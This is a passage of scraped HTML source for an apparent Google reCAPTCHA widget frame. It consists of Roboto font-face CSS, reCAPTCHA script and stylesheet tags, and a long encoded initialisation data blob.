U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q0poWoR2SRP7XoaLq5ZF0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q0poWoR2SRP7XoaLq5ZF0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q0poWoR2SRP7XoaLq5ZF0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpfDicKEeRxbeWHDrcOMwo7DgzB/LcK/worDp8O4wrjCkMK+LwjDhXbDrsOTLsOiw7hsQks6YTvDn1pxwpXDv2pwUcOXwozCicOcUDsRwpIMwp/DtRTDnHcJwrYtXsOICSthw4DDrGTCjRNPV3jCkxh/TcKiFcOZwoLDlXMCwrl6SsO1w7LDg8KML8Kpw77DqMKdw69Lw7cZV8KkwqvDgsKcFyd3e8OxVsOsI8OzwptcRXlgwociw5kUcDgMFDrDqktvD8KbZFEtY00Hw4BDK8Kfw7rCgcOOCQkQw51sJMK9FMOVwrE9Zn/CtHU5WsKfZD3DlsO4CMODwoZLO8Kkw4zDriIQw7o/w6JsSsKeIwDCusOuB8KtwoPDs8OQwqgcV3/[base64]/ClS1Zw4Z3w6/CrMKecgRXeMKEwq4oJVfDkm7CqizDjyBOFxTCrCk9VcKiJ8KTQ0vClsKKwp/[base64]/DhBAuK8KfSy0Vw6LDhcKJTsO6wpdpw7ZhwqXDhnjDmMOYIsO8CW53wp53w7M/[base64]/DtsK6wofCvQjDuMO8wpnCm0okwrDDlcO5wpbCtMKvDSDDqMKaw5gywrs9wofDqsOKw552w69PMwJkJcOvBx/DnSfChsOhdsOmLsKEw7nDmsO+NsOKw5NBHcO/[base64]/Dnn/[base64]/RsO2w7jCgU/CgFvCqMKSVG4gUHHDuGdPGsKGLSVkOsKsLMKqR2sJMhosacKXw4B+w59Kw63Dq8KiHsOswr0mw6jDiGdCw6Fhf8KywoQ7TVwfw64kcsOMw7R3PcKPwpbDkcOFw5EQwokKwqlCQHgQPsO/[base64]/CrsKtw680wo7DgRk1w4tawp43wrkuwpDDkT7DnDPDtMOJwrrCgGk1wq7DhsOwKGhqwovDvUTCjijDmznDj29XwotSw7UdwqwZEyJzJn97fMKuBMOEwqQtw43CsXFIKTo4w6DCtcOma8Ofc2c/[base64]/w7XCnB9OwpgJE8Knw4pLAHJxZDNOfsOrOFcYfsObwqYrZXNbw6Faw7LDvsKhTsONw4/DrwHDl8KVCcKDwrQVd8OSw4tPwpQnV8OsSsO6Fk3CiGvDmlvCtMKIasO0w7tDYsK8wrQWVcORdMOYTwPCjcKeHT3DnB/Dr8KsUnTCuRlkwrcmworCm8O0GRzDv8Kew6NCw6DDm1nCuiPCp8KKKxB5dcKRc8KWwovDjsKVUMOIdS0tLDUOw6jChXPCm8O5wpXCq8O5WcKJIibCvkBxwpzCkcOhwqXCncK2Xw3DgWo7wrTDtMOFw410JgzCpy0zw6ddwpzDsCpLA8OdWg/[base64]/DjcOSwplVw5jDpwvDk2LDk8K0wpJCwqnDiB3DlcOuw4xUSsOWci/DgcK7w4IZKsKMO8O7wotAw7V/[base64]/w7ELZyB4VCXDnMOeDcOAVWlIHMOTw7RNworDmj/[base64]/CpnRRDcKJw6hnfXrCjCJ4w4DDtRPDk8KEC8KnDsKeIcOsw4MQwqHDosOCCMOew5bCssOjEF0MwoN2wq/DucKCFsO/wqs6wp3Dl8KQwpMad2fCiMKyZ8O6OcOKSkYHw5h2dXFlwpnDmsKkw7tWR8K5J8OkAcKDwoXDkWfCuTxZw5zDlMO+w7/[base64]/ChjtdwpTDs8OGRsKawqHDqU3CmMKOwrBQwoJxTsKAw5jDtcOLw6J8wpTDpMKRwo/DtiXCl2nCvUzCu8K3w5XCih/Cq8Kow5jDoMOPIRkBwq5TwqNZScOxND/ClMO8J3bDtMK3dEvCvxvCvsKSGcOkZlxXwpXCrBkJw7YYwrQnwovCqjXDnMKbPMKaw6o4YRcXDcOvS8K4IGTDtlNKw61EfXtqw4HCuMKFZwHCpkPCkcKlLG/DkcOYbjBcE8Kbw5fCg2Vkw5jDhsOYw4vCt1N1dcODSSg2US0Hw5gvTVJNX8Oxwp1mESt5FlXChsK6w6nDnMO7w4dqfU8Twr/CnD/DhwDDhsOIwoIIGMOgFy5Tw5x9D8KOwoMAH8OPw44+wp/DiH7CsMOeG8Oze8K5JsORTMOZecKhw68OBlHDlmTDrls8woRKw5FkDXtnGcKFH8OnL8OiTsOxUMOWwqHCtVHCmcKAw64JFsO/bcKmwqgtMMKdaMOdwpvDjDYwwrEfZznDsMKSScKIEsO5wpBXwqLCjMO7BEVzPcKIcMO1WsKoBDZWCMKIw6bCuRnCkMO8wpl9S8KXGm4tZsOqwrHChMO0YsOlw4cTI8OVw5UeXHnDhWvDmMOxw48zfMKvwrQ9AT8CwqI3NsKDAMK3w7RMeMKqPmk/w5XCmsObw6dKw6zCnMKEPGPDoF7ClWZOPsKYwr5wwpvCn1xlbWcJLEIMwrUAKm1ROcOZFwkHCHfCrcOuKcKqwq3Cj8OEw7TDt14HF8OVw4HDrANDYMOPwplNSmzDijwnfX9owqrCi8O9w5jCgkXCsyweB8K2Zw8pwobDnAE4wr/[base64]/[base64]/wpDDn8ODw7t4O17CnAJewrhgWA0pCMKRQElIVUrCmg06XkNpE2c4YRUmaivCqCwhWMOww6YLw7TDpMKtAsOywqdBw75NLHDDj8OMw4RJRDzDoyktwpnCssKZHcOLw5coLMKKw4rDjcOowqzCgg7CisOdwp1KTxHDnsKwccK2AsKuQQ1WHD99BnDCjsKPw6/Doj7CusKxw71LesOlw5VkL8KqTMOgE8OlBFbDlSXCs8KhFWrCmsK+H1UcacKjKh1OS8OqBDLDoMKyw49Ow5LCi8Ktwo08wq46wozDp37DvUfCqcKcDsK/OArCrsKwUEbCq8KXB8Kew5gdw5s5VVAhwrkHGw3DnMKlw5zDnQAbwoZGMcKwF8KAasKHwoEtVUldw6DClsKHOsK+w6PCp8O0YEpLV8KNw73Dj8Kew7/CgcKENEXCh8Okw5TCpU7CvwvDmg1ffwXDn8KKwqwKA8O/w55mNsOQYsKVwrAcbGbDmibDj3fClFfDu8OYWFXDuipyw7rDiC/[base64]/[base64]/CgGjDlCcuOcODN2fDlnPCil0XIsKICyoDw7FpBzVSBcOYworCtcKKfMK1w5TDjXsbwrYkwqXCiArDkMO1woRwwqzDvhzDlSvDu0lpccONIUfCli/[base64]/Q3zCuCPDgA/DgsK7cMKuwr5AFizCt0fDvsOVwr7DtcKEwqLCny3CtcKXwp3CkMKQw6zCiMK7Q8KzIxMVMgbDtsOEw7vDlEZuSRxHE8OpMEczwpfDvWHDg8OMwrXCtMOsw6TDp0DDqy8MwqbChBTDkFZ9w6HCksKeYcKqw53Dj8OIw7cRwo4uw5/[base64]/CucKzw5wMwofDtMO+Z8OmKsK6a8Oiw5fDlMO8wppgNCwkXXQ1KsKZw7jDl8KmwqjCjMOVw5EdwpU5NTEmNxDDjwVDw5U8BcKzwpzChSDDoMKZUDrCrsKnwq3CnMKNJMOVw7zDpsOsw7bCnEnCimxpw5/CnsONw6Qmw6Exw6/[base64]/DmmfDmy9/KnUpw4oNR8KFLMKcw4Yfw5cNKsKzw5DCmnrCnSvCs8Kqw7PDucOoLR3DlXfDtH9uw7NbwptLOlcVw7XDg8OePXFLIcO/w7psa3UAwr4IFyvCvQFkbMOewosnwopxJcOuWMKYTFkRw4fChgp1UA83fsKjw6MBX8K0w4nDvH0vwqTCqsOTw7dMw5ZHwrLCjsKSwrfCu8OrNW7DkMK6woVKwr1ywrRRwok6bcK9cMOiw6Q7w6QwGwXCr0/CssK/SMOccBEfw6sNYMKMDyTCijNQTsOBG8O2U8KTYMKrwp/DksOgwrTChsKGJcKOLsOgw5XDtH84wrvCgDzCrcOxEE3CoAhYFMOybMKbwqzCnR1WRMOwCcOAwpRjYcOSdRgGcyzDkAYjw4jDv8Kcwrd6wpwuZ3hfDGLCgF7CoMKTw50KYG5DwprDrT3DlX5xNgNeXMKpw41vDBArMMOAw67CncKHW8K5w7lMHkceHMOyw6YOJcK/w7LDvcKPLcOHFQRzwoDDs3PDqMOFLC3CosOeXnAuw6rDt2HDiG/DllcWwrVWwoY3w49kwrXCpR7CjHPDjABHw6Q+w6MSw6LDgcKNw7HCrMOwA1/DksOxXAYww59Rwr5Hwo5Uw6UnH195w7PDq8Ohw6LCr8KfwrUyZE0vwoh/[base64]/[base64]/VsOiXSQKPMKUYQAlQsKow6MOw4HCmhfDmQDDtDxsMwEjasKXw4/[base64]/[base64]/DssKYKcO6w5NQw4UrwpfCrMKywobDisKfwoLDrcKuwqjDgl5kEEHCv8KJfsOwPxJ3wp9fwrjCkMKIwoLDqyHCg8K7wqHCgANkB2YjDX7CkGPDgcKFw4NDwqw9McKJwq3Cv8Oyw5k+w5Fpw5g8wopSwqFsMcOUW8KWScKBCcK/wocICMKMcsKKwqDDtAHCk8OSBlTChMOGw6JNwpVLZE9rcyfCnGZJwqPDvcOCYgA8wq3CmifDoBFOV8KDZWlNTgMDDcKGc2ReHsO+c8OtZB7DkMOjanHDisKpwqldZxXCkcKJwp7DpGXCs07DgXBuw5nCo8KXAsOFf8KMZFrDpsO/WsOSwq/Cvk3Cvj1mwq/Cr8K0w6/ClWnCgynCgMOQG8KwMGBjOcK+w6XDn8KmwpsXw4PDvsO8fMO3w5FvwoZHfiHDlMO0w5E/UR1UwpxZBC7CtDrCvyLClAx2w5sSS8KfwpLDvBVQwr5kL2XDsCXCg8O/E2RVw4UnFsKEwrgyZ8K/[base64]/DnXZEw552w47DsFMsw7Yfb0BZKWXCpTIJL8KQMcKiw4pcUcODw5HCmMOFw5ULBiDCnsK+w6zDgMK5dcKuKh5ADzAmwohYwqRywqFBw6/CghPChcOMw7UwwpsnXsOtEl7CgytYw6nCmcOkworCpxbCsWMNbsK1dsKhJMODa8OGJEjCgAhcAD8zXUjDgwh+wqLCncO3X8KTw7IXQsOgBcK9KcKdCQtJSWQcFSfDtCE9woRtwrjDomVPLMKew4/DhcOnI8Kaw6oXC2MBG8OxwrHCoQfDoi/CisO0flZOwqZOwptnasKRLj7Ck8OYwqrCny3CmhlRw6HDq2rDugzCpB1OwpHDsMOQwqcAwqguacKVLXvCtcKZGMOKwqrDq0c8wq3CvcKvAyhBXMKwETsbdMOiOGPDu8K9wobCr3kfaCcYw7rCqMO/[base64]/CqURYIsOEwoDClcO8w5rDsTtGwqN5McOKw4sKAGbCozt4MVdow48kwrEdXMO0Og9bacKRUkvDkHQCZMOFwqMxw7vCscOLMsKLw6zCgsK+wpoTIBjCvsK3wpXCol7CnHc/[base64]/[base64]/[base64]/VH3ClsKzGGjCm0FRdMKkC8KmworDpMK9YcKhPsOXUCB0wqDCscKPwpfDqMOED3/DvcOew7xPIsKJw5bDo8Krw7J6PyfCtcOFJyA/ewvDvcKRw7bCm8OvWFgQK8ONG8ONw4Ajw4cHI1rDi8Ouw6YDwpjCozrDsnvCrcOSacKWOkAdPsKOw51Zwr7DumvDncOLVcO1YjrDusKJRcKjw74GXh0WFhhRR8OLZEHCscOWNsOGw6DDqMOaLsObw71/wrXCgMKaw6kLw5YlHsOqKSkkw4JDW8OJw6dMwoYhw6zDgcKawrLCgQ/CmcKCbsKYNlRodkYvecOPRsOTw597w5XDvcKmwr3CvMKGw7jCiGwTfhk/[base64]/DkcO1H8KrQWVVQTfDnMKIIzzDiW4nwqHChnFKw5sXGEVnQXZ/wr/CuMKSBAU+w4vCqVdewoA7wqTDk8KAZwHDgsKQwqDCjGnDmBBYw4nDjMKOC8KHw4vCmcO/w7hnwrZpAcOGDcKxHcOKwrTCn8Ksw5rDlEnCoW/DvcO1TMK8w4HCpsKYSMO5wqErWCPCmhvDp1pUwrLCmgtXwrzDkcOjG8O/eMOVNA/DnUjCkcOLUMO3wpNyw4jCg8KGwpTDpzcqHsOWVXTDmSjCml7Cn1rCunEkwokwFcKow4vCncK4wrsMRGLCvhdkaV/Cj8OCZcKFPB9Qw5cWf8OCe8OAwpDCisKqVA3CkMO8wpLDsSc8wrTCucOjT8OxC8OeRQ7CscOyccKDXAoCw7w1wrXCjcOiLMODPMOwwp7CoT/CtUIEw7vDhzXDtT9iw47CphQGwqZVWD8gw7kYw6MNDkfDkyrCuMK+w7TCpWbCscKGKsOrBlV0HMKXJ8OlwqvCs1/CpMOSO8KgCjzCmcOnwoTDoMKsPy7CgsO9Y8Kuwr1Bw7XDisODwoTCgcO3TCzCm1bCncKuw5IqwrnCr8OrEDUQKFF5wrXCv258L37CoHM0wqXCsMKwwqgAJcKOwpxDwohOw4c8aRXDk8Kywo4tKsKuwqd9H8KswrRRworCjA9nPcKcwqjChsOIwoFDwr/[base64]/DuMKcwo/[base64]/DgMOUw67DqnRlfFPCvsKYw6BuNcKdwqchwpNyJMOERT0JE8OBw5tFQEZiwp8vNsOew7YZwpF8UMOXN0nCj8Oew6Yfw5fCiMO3N8KvwqZmFcKWV3XDklLCqljCp3Z9wpUFdk16OBHDlCA2MsOowpJ/wofCosOUworCsW43FcOSbsOBUVd8K8ORwp0UwrTDs28Nwqxtwp5nwqnCnBxMIBVpG8KSwp/DqTLDocKewo3CoQ/[base64]/[base64]/wocVwrXCjMOuwoTCucKaHkDCl3TCvifDoMK8w6RuQ8K2esKjwoNJPCrChEXClVoWwrhHOxbCg8Ogw6TDhAlpJB9Hwoxvwr1jwptGBizDlGrDkHVLwrZYw4khw61/[base64]/DusOZwoXCo1NIw7RTwrTDssOZw6PCiMKXAhMfw5VJJhofw6zDrQg9w4ALwonDssOuwo5FAy8VScOEw7Q/wro4Sy97ZMOewrQ1QU8YSxbCnkrDqz0ZwpTCom7DoMOjCWlkMsKKwpPChnzCkTt8VR3Dj8OuwohIwrxNM8KOw5rDl8KkwqPDpcOCw63DtsKICMOkwr/DgQnCo8KPwpspcMK7K1VswpvCl8O3w6XCsgPDjnt9w7vDpkgdw5Nsw5/Ct8K9Hw7CmMOBw7xUwqTCpmlXYyLDiWXDt8K2w6bCrsOlMsKuw7BQOsKfw7XCi8OsGUjCjG7DrjB2wprCgAfCgMKgFWpGJ0DDkcOxRcK5ZD/Cny/DuMK2wrYjwp7Ch1HDkGl1w5LDgGbCnzXDhcOoU8KzwpXDgH8pIXPDpnYAH8OjZsOSEXsNBE/DkGYxS1rCoxchw5JwwqDCtMOwWMKuwq3CgcOuw4nCt3RpcMO1Wk/DtCJ5w4DCrcKAXEUaXsKnwrAZw4QIFnLDi8KrUMO+QlzCvx/Co8OAwoRaElYmTWNJw5lawqBXwp/Dn8Kcw5jCmgLDrBJTUsKlw5UlMkTCr8OmwpVsCyVcwqUzfMK/UBPCtAVtw7LDnAPCmUc7Y3EhMxDDjiEDwr3Dt8ONIT1yHsK+wqJSYsKIw6/[base64]/wq3CmxV1w6jCjTDCk8ONdcK9DcOHwpYHJsKOGMKWw5EmUcOgw5LDnMKIYXgGw5h/J8OIwqFbw71awq7CiyfCk3fDo8KzwrrCgcKvwrrCmSPCmcKPw43CmcORRcOCSFAyLGhDFETCl0MZw53DvHfCpsOpJ1INR8OQcjDDqkTDi03DqMKGBsKpUUXDicKbP2HCmcKCHcKINX7CqF/Dhg3DkQh6UMK/wrRcw4jDiMKuw5nCrH7Cq2pOPxh1EFRdT8KBNDJbw7/[base64]/ClcKrB3fCpRYdPsO0w79vw6Etwo5HwojDmcK6Tk/DjMKKwp/[base64]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[base64]/CizvClcKzE8OywqnCsxtRdEZswqLDmcO5w7jDtMOWwoXCr8O8Znhtw4bDhiPDhcORw6VybnzCmMOYfiBlwrXDmcK6w6wmw7PCjDkzw58qwpNtLXPDsgglw67Dl8KsEsKOw6YfCVJSYUbDk8KGTV/CtMKuNm5xwoLDs1Zow4PDqcOId8OxwoLCmMOwcjp0AsK1w6EzW8OmNVI/GsOqw4DCocO5wrXChcKWO8K8wpoIEcOnwojChxvDq8O0QlrDmAw9wqphw7nCkMOGwrteZUPDssO/KjF3eF5gwpzDmGNww5vCsMKXDMKZMEt0w40BB8KUw5/[base64]/DtsKLe8K5wrhZd8O7wocvw5zDucOFw7FgX8KpN8O6JMK7w7pcwqlxw4kAw7nCqiwVw6nCqsKMw7BVIcKJAznCj8KwTTzDnFbDrcOww4PDsyszw7HChMObVMO7XcOrwpBoY1B5wrPDtsO0woE/R2LDoMK0wqvCtUgww7zDqcOSEnjDr8ODLxrDs8OTKBbCj1MRwpbCkjjClk0Nwrw4fsKVdmFHwpvDmcK8w4LDsMK8w5PDh1gcP8KEw5nClMK3FUpqw5DDkWNPwpnCgmROw7/DssOcCSbDpUTClsKxB2tqw5TCmcK3w7YhwrnCqsOWwrhew6XCksK/BQxBSShPMMK5w5PDjn0sw5YkMW3DosOTSsO9LMO5f0NPwqfDkzt4wpXCkxXDj8K3w7A9bsO7wpE9S8K4csK3w6NNw4HCiMKlVgrChMKjw6/DjMKNwpDDpMOZWSULwqMRcEvCrcK9woPDv8OFw7DCqMOOw43Cox3DjGdhwpLDssO/[base64]/DmsOxCsKhMMKfHsKcw4zDhsKiw7fCvzbDiismOQxpWkzChsOYQcOmcMKSJcKwwr0/IH1+XkLCrTrCgXJ6wpPDnkdAdMOVwr/DjsK0wrluw5lvwqXDrsKWw6XClsONbMOOw7PDi8O8wogpUDXCjsKMw7vChMOcCnzCqsKBwrHCgcOTECjDnUE6woN6LcKkw6PDnyZlw6IZQsO+X30/ZFVZwpHCnmAjA8ODcMKBfWYbU30UBcOHw67Cp8KgcsKIPy9rBU/[base64]/[base64]/DoG/CuhQsTMOzNsOqwrU/[base64]/Co8OawrcJFX8pwrJxw542wo7CvcK1DsKjbMK1OAzCkMKkUcKFVUxqw5bDuMK1wp7CvcKqwpHDu8O2w6IxwpvDtsONFsOfacODw5Idw7Brwo4/U3DCp8KSNMKzw4gHwr4xwoMadglSw5tPw4tQFMOVQHltwrPDqcOfw4vDvcK3T1vDoQ3DiAzDnVHCn8OaIMKaHSXDjcOIJ8Kew7ViPgvDr37DqCDChQwXwq7CkT1Aw6XDtMKzwqdbw75RcFPDt8Kfw4EiBFJcccKgwr3DpMKBPsOrMcKzwoI4bMOfw5DDrcK3DRh/[base64]/[base64]/Cs8OFw77CsFNoB8Odw7LDqwUbCVXDnlcRw5YQIcOdw4VSeU/[base64]/DoCvCulPDjSkkwqXDsMKew54EUh/DkU/Cv8Omw7gXw43Cu8K1wqbCn2DCi8OEwqfDoMONw4wTFDzClHXDqi4iDV/[base64]/DsTxSNwl0wofDvcKJFDByw4hVw5t5w6TDl3zDr8OuM0HDlMOuwqZvwpFHw6Ejw7vDjBJuFsKmTcOZwpFLw449LcOhai8CKXvClXPDj8OawpHCuE15w57Dq3vDv8KxUmnDl8OCMMOfw70pAGPCjSUNXVnDrsOQfsOtwpp6wpdwDnNYwo/CvcKfN8KQwqVawofCjMKQSsKkeBwtwqF5a8OUw7LChzzDscO5Y8KTDF/DtXItCMOCw4Rdw6XDu8KVdmR8KCVNwpRbw6knFcKowpxAwrHDoBx8w4PCnAxUwqnCm1IGb8OFwqXDt8Oyw4XDqjkNBkvCgcO/UzpPY8K5Ji/ChnXCpcOALkLCrgg5AlnDpRDCk8OEw67CmcOEc03CnA4Ew5DDjSQBwrTCiMKlwqJ8wpPDvihlVhfDr8OYw4x1DMOawr/[base64]/DhcOBWWfCpMO2wpzDgDTCmRPDoMKNwpZddx0qEMKYQUpSw4k+wqJtUMKww55MT3PDrMOdw5DDrsKxW8OAwptlRAjDi3/[base64]/Dr0rCj8O7cyA+WsODwoHDtFfDsj/DrMKLwrrCpsOYwrxiw5FRL1PCp0bCqRTDlzDDtT/ClMO3HMK0ecKVw7zDmjoFQHPDusO2wrYpwrhdJBzDrBcVAFV+w4E+RARBw5h9w6rDksOPw5RaPcKIwo17IXpAZnDDusKuDMOvY8K+RWF0w7NBOcOCHW9Tw7dLw4MlwrPCvMODw5kvRjnDiMK2w5rDrydWKHl8MMOWJE3DmsOfwol/d8OVcF0bB8Oba8OBwoYcBWEydcOZQXLCrwvChsKZw5jDicO5YMO4wrUFw7fDoMORBnzCqcKGR8K6WCBXCsOkNmjDsAE8w43CvjfDnGXCpn/DtzPDsAw2wqjDvVDDtsOPPiEzI8KMwpZpw5MPw6XDkDgVw7tZL8KJXBHCsMK4DcOffjrCkSvDrSQoOQ1QGsKdEsKZw5A0w7kAAcO9wqnCll4dGwvDpsKcwqgGf8O2RlbDjMO7wqDDjcKkw6BPwqJHZUQaVXPCnV/Ct2zDqS7CrcKoWsO+ccOeIGzDp8OvdSjDolBASHXDk8K/HMORwqs0HlIvSMOgccKVwo46csKxw67DnlU9AFzDriV2w7Uww6vCoAvDjSVtw7l0w57CmUXCqsO4YsKswpvCpRpmwqDDqHZIVcKBV2g0w51sw4EEw7xGwqstRcOiOsONdsO2ZsOwEsOjw7fDumfCrUvClMKpw53DpMKGW3/DiAwgwpbCmcOEwrDCrMKcGCtbw51TwprDsWk4AcOMwpvDlS8dw49hw48KFsOSwqHCtTslUkwcA8K4CMK7wo98EMKgeGXDjMKQIMOoEcOPwr9WTMO+UMKmw4dLUxfCjT/DuTNnw5R+d3HDu8KfU8KOwoFzc8K/[base64]/Cv8KASBHDqMKyAxbCoMK6w6DCmcOjwoU0c8K7wrs2PTXCtiDCtFvCgsO7Q8KUA8O0ZWx3wp7DixFZwpzCqSJ9V8OZw6oQGngmwqjDmcO9R8KaNhUsX1/DjMKRwpJmwp3DmlbCjwXDhS/CqHJow7/DhcOdw4wBLcOEw7DCgcKmw4czeMKzwo/Dv8KhT8OIOsOsw7xYRgBGwpHDg3DDlMO0AcKBw4EQwo9xNcOQS8OtwqQXw5Msby/[base64]/w5XCv8OtM8O9DyJCSMOyWcOdwrrCkQFZcFlkw6N0wqnCqcOlw5I/NMKZEcO7w7xqw5XCkMOhw4R4YsOtbcOHB1nCisKQw58Yw51sMmVdYMKewqE7w6w4wpkMVMKCwpY1w65GMcOwf8OEw6Aawo7DsnTClsOIw4DDpMO1IQcxaMOqSDfCrsKWwpFswr3Ck8OiFcK+wqLCrsOmwo8cacKKw6UzQQHDtzYjfcK4w5HDgsOlw44/A3zDpgXCicONR0vDjDBoZ8OVI3rCnsOYesO0JMOYwq9rLsOrwofCjsOqwr3DvABNDFXDrBk9wqhtw7wpUcK+wqHCh8KJw6p6w6DCuyFHw6bCksK+wrjDlkATw45xwohXB8KLw7jCpDrCiU7DmMOjX8OLwp/Dj8KbJcOuw7DCisO6wpsPwqNICXzCtcK4TXtswqnDjMOrwqnDt8Oxw5pTwoXCgsO6wpJWwrjChsOFwpPDoMOPaBRYTzvDqsKtPsKReS/CtAo7L0LDtwt0w7/Cly/Ci8ORwp8rwrsQQUd8ZMKUw5AtGlhvwrPCuh4Vw4vDj8O9JCE3wo43w4rCqMOON8K/w5vDmHlaw4PDtMORUWjCjMKLwrXCoCwkeE9Kw60uCMKse3zDpCbDkMKxNsKDPsOiwrrDoRzCtcK8QMOZwovDg8K+D8OGwp9xw5LCkldDb8OywrBrGXXCpX/DgcOfwojCusOHwqs0w7jCogJFJMOGwqNnwqRQwq